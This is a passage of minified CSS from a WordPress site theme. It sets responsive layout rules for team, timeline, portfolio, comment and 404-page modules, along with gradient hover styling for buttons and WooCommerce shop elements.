.team-item:nth-child(2n+1),.wgl_module_team.team-col_4 .team-item:nth-child(2n+1),.wgl_module_team.team-col_3 .team-item:nth-child(2n+1){clear:left}.col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before{display:none}.single_team_page .team-info_wrapper{margin-left:30px}}@media only screen and (max-width:767px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5{width:100%}.wgl-container{width:560px}.copyright{text-align:center}.page_404_wrapper{background-image:none !important}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-left:80px}#comments .commentlist .comment .children .comment{margin-left:30px}#comments .commentlist .comment .commentava,#comments .commentlist .comment .children .stand_comment .commentava{left:-60px;height:40px;width:40px}.mobile_text_center{text-align:center}.format-standard .blog-post_wrapper,.format-audio .blog-post_wrapper,.format-quote .blog-post_wrapper,.format-link .blog-post_wrapper{padding:24px 24px 24px 24px}.standard.sticky-post,.format-standard.sticky-post .blog-post_wrapper{padding:12px 12px 12px 12px;border-width:12px}.row .wgl_portfolio_list-item{padding-right:0 !important}.wgl_portfolio_list-container.container-grid{margin-right:0 !important}.single_team_page .team-single_wrapper{flex-direction:column}.single_team_page .team-single_wrapper:before{width:auto;height:100%;left:20px;right:20px;top:0;bottom:0}.single_team_page .team-info_icons{flex-direction:row;margin-top:30px;margin-bottom:30px;width:auto}.single_team_page .team-info_icons a{margin-bottom:0;margin-right:30px}.single_team_page .team-info_icons a:last-child{margin-right:0}.single_team_page .team-info_wrapper{margin:30px}.seofy_module_time_line_vertical:before{left:45px}.seofy_module_time_line_vertical .time_line-date_wrap{margin-left:35px !important;margin-right:35px !important}.seofy_module_time_line_vertical .time_line-date{padding:0 !important;right:100% !important;left:auto !important}.seofy_module_time_line_vertical .time_line-content{text-align:left !important}.seofy_module_time_line_vertical .time_line-content:before{left:0 !important;right:auto !important}.seofy_module_time_line_vertical .time_line-item{flex-direction:row !important}.seofy_module_time_line_vertical .time_line-date{transform:rotate3d(0,0,1,-90deg) !important}.seofy_module_time_line_vertical.appear_anim .time_line-date{transform:translateX(-20%) rotate3d(0,0,1,-90deg) !important}.seofy_module_time_line_vertical.appear_anim .time_line-content{transform:translateX(20%) !important}.seofy_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date{transform-origin:top;transform:translate(15px,-9px) rotate3d(0,0,1,-90deg) !important;width:100px;white-space:normal}.seofy_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content{transform:translateX(0) !important}.seofy_module_time_line_vertical .time_line-item:hover .time_line-content{transform:translateX(5px) !important}.seofy_module_time_line_vertical .time_line-item.item_show:hover .time_line-content{transform:translateX(5px) !important}.resp_align_center{text-align:center !important}.footer .seofy_mountain_footer{width:200%;left:-50%}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend{padding-top:30px}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li{padding-left:0}}@media only screen and (max-width:600px){.wgl-container{width:90%}div[id*=wpadminb]{top:-46px !important}.banner_404{font-size:160px}.seofy_module_ico_progress{padding:15px !important}.seofy_module_ico_progress .seofy_module_button>a{padding-left:20px !important;padding-right:20px !important}#sb_instagram .sbi_photo{padding-bottom:100%;height:0 !important}#sb_instagram #sbi_images .sbi_item{width:33.3333% !important}#sb_instagram .sbi_photo:after{font-size:40px}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item,.wgl_module_team.team-col_3 .team-item,.wgl_module_team.team-col_2 .team-item{width:100%}.wgl_module_team.team-col_5 .team-item:nth-child(2n+1),.wgl_module_team.team-col_4 .team-item:nth-child(2n+1),.wgl_module_team.team-col_3 .team-item:nth-child(2n+1),.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:none}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-right:20px}#comments .commentlist .comment_info{padding-right:10px}}@media only screen and (max-width:480px){.seofy_module_infobox.layout_top .infobox_wrapper{padding:20px 15px 15px 15px}.wgl_module_team .team-item_info{padding:28px 20px 15px}.wgl_module_team .team-item_content:hover .team-item_excerpt{padding-bottom:10px;padding-top:10px;margin-top:10px}#comments .commentlist .comment_author_says{margin-bottom:5px}#comments .commentlist .comment .children .comment{margin-left:15px}.seofy_module_services_2 .services_logo{left:10%}.seofy_module_services_2 .services_title,.seofy_module_services_2 .services_subtitle{left:21%;max-width:75%}.page_404_wrapper{padding:50px 10px 40px}.page_404_wrapper .banner_404{line-height:100px}.page_404_wrapper .banner_404 .banner_404_title{font-size:35px;line-height:1.5}.mobile-acenter,.mobile-acenter p{text-align:center !important}}@media only screen and (min-width:992px) and (max-width:1200px){#comments .commentlist .comment .children .stand_comment{padding-left:90px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}}@media only screen and (max-width:1280px){.add_mountain_rev_slider .tp-bgimg.defaultimg:before{height:70%}}@media only screen and (max-width:1040px){.add_mountain_rev_slider .tp-bgimg.defaultimg:before{height:40%}}@media only screen and (min-width:1280px){.text_desktop{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:1024px){.text_tablet{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:799px){.text_mobile{font-size:inherit !important;line-height:inherit !important}}@media only screen and (max-width:1370px){.wgl_portfolio_list-first{padding-left:0;padding-top:0}}@media only screen and (min-width:768px){.wgl_portfolio_list-first .seofy_module_double_headings.aleft{margin-bottom:.78vw}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_bgtitle{font-size:6.25vw !important;padding-top:1.825vw}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_subtitle{font-size:1.15vw !important}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_title{font-size:2.1vw !important;margin-top:.54vw}.wgl_portfolio_list-first>ul{font-size:.9vw;padding-bottom:1vw}.wgl_portfolio_list-first>ul li{line-height:1.88vw}.wgl_portfolio_list-first .seofy_module_button{margin-top:.78vw;line-height:1.565vw}.wgl_portfolio_list-first .seofy_module_button>a{font-size:.68vw;padding:.72vw 1.5vw;min-width:8.05vw;line-height:1.05vw}}.theme-gradient button{border-width:0;color:#fff !important}.theme-gradient #scroll_up:hover{background-position:100% !important}.theme-gradient input[type=submit],.theme-gradient .load_more_item,.theme-gradient .single_team_page .team-info_icons a,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button,.theme-gradient .rev_slider .rev-btn.gradient-button{border-width:0}.theme-gradient input[type=submit]:hover,.theme-gradient input[type=submit]:active,.theme-gradient input[type=submit]:focus,.theme-gradient .load_more_item:hover,.theme-gradient .load_more_item:active,.theme-gradient .load_more_item:focus,.theme-gradient .single_team_page .team-info_icons a:hover,.theme-gradient .single_team_page .team-info_icons a:active,.theme-gradient .single_team_page .team-info_icons a:focus,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:hover,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:active,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:focus,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:active,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:focus,.theme-gradient .rev_slider .rev-btn.gradient-button:hover,.theme-gradient .rev_slider .rev-btn.gradient-button:active,.theme-gradient .rev_slider .rev-btn.gradient-button:focus{background-position:100% !important;color:#fff}.theme-gradient ul.seofy_check_gradient li:hover:before,.theme-gradient ul.seofy_check_gradient li:active:before,.theme-gradient ul.seofy_check_gradient li:focus:before{background-position:100% !important;color:#fff}.theme-gradient ul.wgl-products li a.add_to_cart_button,.theme-gradient ul.wgl-products li a.button,.theme-gradient div.product form.cart .button,.theme-gradient .widget_shopping_cart .buttons a,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,.theme-gradient #payment #place_order,.theme-gradient .cart-collaterals .button,.theme-gradient .checkout_coupon button.button,.theme-gradient table.shop_table.cart input.button,.theme-gradient .cart .button,.theme-gradient .woocommerce-message a.button,.theme-gradient #review_form #respond .form-submit input,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward,.theme-gradient .wc-proceed-to-checkout a.checkout-button,.theme-gradient .seofy_module_demo_item .di_button a{border-width:0}.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,.theme-gradient ul.wgl-products li a.add_to_cart_button:active,.theme-gradient ul.wgl-products li a.add_to_cart_button:focus,.theme-gradient ul.wgl-products li a.button:hover,.theme-gradient ul.wgl-products li a.button:active,.theme-gradient ul.wgl-products li a.button:focus,.theme-gradient div.product form.cart .button:hover,.theme-gradient div.product form.cart .button:active,.theme-gradient div.product form.cart .button:focus,.theme-gradient .widget_shopping_cart .buttons a:hover,.theme-gradient .widget_shopping_cart .buttons a:active,.theme-gradient .widget_shopping_cart .buttons a:focus,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:active,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:focus,.theme-gradient #payment #place_order:hover,.theme-gradient #payment #place_order:active,.theme-gradient #payment #place_order:focus,.theme-gradient .cart-collaterals .button:hover,.theme-gradient .cart-collaterals .button:active,.theme-gradient .cart-collaterals .button:focus,.theme-gradient .checkout_coupon button.button:hover,.theme-gradient .checkout_coupon button.button:active,.theme-gradient .checkout_coupon button.button:focus,.theme-gradient table.shop_table.cart input.button:hover,.theme-gradient table.shop_table.cart input.button:active,.theme-gradient table.shop_table.cart input.button:focus,.theme-gradient .cart .button:hover,.theme-gradient .cart .button:active,.theme-gradient .cart .button:focus,.theme-gradient .woocommerce-message a.button:hover,.theme-gradient .woocommerce-message a.button:active,.theme-gradient .woocommerce-message a.button:focus,.theme-gradient #review_form #respond .form-submit input:hover,.theme-gradient #review_form #respond .form-submit input:active,.theme-gradient #review_form #respond .form-submit input:focus,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:hover,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:active,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:focus,.theme-gradient .wc-proceed-to-checkout a.checkout-button:hover,.theme-gradient .wc-proceed-to-checkout a.checkout-button:active,.theme-gradient .wc-proceed-to-checkout a.checkout-button:focus,.theme-gradient .seofy_module_demo_item .di_button a:hover,.theme-gradient .seofy_module_demo_item .di_button a:active,.theme-gradient .seofy_module_demo_item .di_button a:focus{background-position:100% !important;color:#fff !important}